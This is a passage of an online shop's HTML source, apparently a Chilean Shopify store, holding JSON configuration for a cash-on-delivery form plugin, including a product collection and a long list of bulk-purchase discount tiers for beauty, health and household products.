alianza sólida y confiable para llevar tu negocio a nuevas alturas! ¡Eleva tu éxito hoy! 🚀✨\n\nWhatsApp: +56 9 3100 0285\n\n----------------------------------------------------------------------------------------------"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":487348863278,"handle":"todos-los-productos","title":"Todos los Productos","updated_at":"2026-01-26T09:10:53-03:00","body_html":"","published_at":"2024-02-21T15:06:57-03:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Tarastore"}],"published_scope":"global"}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1705116312030,"type":"quantity-offer","isActive":true,"name":"Base Piel","pIds":["8983881810222"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705318443111,"type":"quantity-offer","isActive":true,"name":"Pestañas Magneticas","pIds":["8984456659246"],"offers":[{"pos":0,"title":"Compra 1 kit","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 kits con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 kits con un 35% de descuento!","qty":3,"ds":{"t":"percentage","v":3500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1705541074579,"type":"quantity-offer","isActive":true,"name":"Clip Antironquidos","pIds":["8992132661550","9666706243886"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 58% de descuento!","qty":4,"ds":{"t":"fixed","v":5097000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706066404107,"type":"quantity-offer","isActive":true,"name":"Pack Rodillera K6","pIds":["8972340658478"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 3 y llévate 4 con un 50% de descuento!","qty":4,"ds":{"t":"percentage","v":5000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706141091841,"type":"quantity-offer","isActive":true,"name":"Aceite","pIds":["9006945435950"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706565069591,"type":"quantity-offer","isActive":true,"name":"Antironquidos y Depurador","pIds":["9019128152366"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 3 unidades con un 50% de descuento!","qty":3,"ds":{"t":"percentage","v":5000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 unidades con un 51% de descuento!","qty":4,"ds":{"t":"percentage","v":5100},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 51% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706567574150,"type":"quantity-offer","isActive":true,"name":"Kit Polvo Cejas","pIds":["9019026047278"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1706839021204,"type":"quantity-offer","isActive":true,"name":"Pasta para Ollas","pIds":["9027545399598"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 55% de descuento!","qty":4,"ds":{"t":"percentage","v":5500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 55% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 60% de descuento!","qty":6,"ds":{"t":"percentage","v":6000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 60% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1707075962661,"type":"quantity-offer","isActive":true,"name":"Pack Push Up","pIds":["9031105347886"],"offers":[{"pos":0,"title":"Compra 2 Packs","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Packs con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 Packs con un 33% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1707161202968,"type":"quantity-offer","isActive":true,"name":"SEDUCTOR Sosten Corrector ","pIds":["9033055174958"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 24% de descuento!","qty":2,"ds":{"t":"percentage","v":2400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 24% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 32% de descuento!","qty":3,"ds":{"t":"percentage","v":3200},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 32% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1707484449116,"type":"quantity-offer","isActive":true,"name":"Corrector de Postura","pIds":["9038232027438"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708481617590,"type":"quantity-offer","isActive":true,"name":"Mascarilla De TE","pIds":["9054210425134"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 58% de descuento!","qty":4,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 64% de descuento!","qty":6,"ds":{"t":"percentage","v":6400},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 64% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708624707236,"type":"quantity-offer","isActive":true,"name":"Lapiz Make Up 4 en 1","pIds":["9051784970542"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708802130951,"type":"quantity-offer","isActive":true,"name":"\t Magic Stick","pIds":["9060360388910"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 50% de descuento!","qty":4,"ds":{"t":"percentage","v":5000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 50% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 unidades con un 58% de descuento!","qty":6,"ds":{"t":"percentage","v":5800},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1708885411363,"type":"quantity-offer","isActive":true,"name":"Labial 45 tonos","pIds":["9062851936558"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709328031376,"type":"quantity-offer","isActive":true,"name":"Corrector De Postura V2","pIds":["9068358172974"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709568675853,"type":"quantity-offer","isActive":true,"name":"Juanetes","pIds":["9077604909358"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709582022908,"type":"quantity-offer","isActive":true,"name":"Alfombra","pIds":["9079084974382"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709657833604,"type":"quantity-offer","isActive":true,"name":"Spray Dolor","pIds":["9075360661806"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709692633488,"type":"quantity-offer","isActive":true,"name":"Almohadillas pies","pIds":["9081963577646"],"offers":[{"pos":0,"title":"Compra 2 Packs","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 Packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 6 Packs con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1709843329263,"type":"quantity-offer","isActive":true,"name":"Almohadillas pies V2","pIds":["9086322180398"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1710212409701,"type":"quantity-offer","isActive":true,"name":"Parches ojos","pIds":["9087843598638"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 33% de descuento!","qty":3,"ds":{"t":"percentage","v":3300},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711061808553,"type":"quantity-offer","isActive":true,"name":"Cuadernos","pIds":["9123778429230"],"offers":[{"pos":0,"title":"Compra 1 Set","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 Sets con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Sets con un 33% de descuento!","qty":3,"ds":{"t":"fixed","v":2198000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 33% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711061872465,"type":"quantity-offer","isActive":true,"name":"Destapa Cañerias","pIds":["9121233043758"],"offers":[{"pos":0,"title":"¡Compra 1 y llévate 2!","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Solo por hoy! ⚡","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 4 unidades con un 58% de descuento!","qty":4,"ds":{"t":"fixed","v":5797000},"prC":"rgba(30, 199, 1, 1)","pres":false,"plaque":"Ahorra 58% 🔥 TOP VENTAS","plaqueBgC":"rgba(30, 199, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711295703973,"type":"quantity-offer","isActive":true,"name":"Cepillo Espalda","pIds":["9128081686830"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":3000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711318282799,"type":"quantity-offer","isActive":true,"name":"Pastillas Lavadora","pIds":["9129411576110"],"offers":[{"pos":0,"title":"Compra 1 caja + 1 caja de regalo","qty":2,"ds":{"t":"fixed","v":1999000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 3 cajas con un 30% de descuento!","qty":3,"ds":{"t":"fixed","v":3198000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 30% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 4 cajas con un 41% de descuento!","qty":4,"ds":{"t":"fixed","v":4498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 41% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711337872412,"type":"quantity-offer","isActive":true,"name":"Lavadora","pIds":["9129486057774"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(214, 176, 255, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1711580112366,"type":"quantity-offer","isActive":true,"name":"Soportes Lavadora","pIds":["9129489891630"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 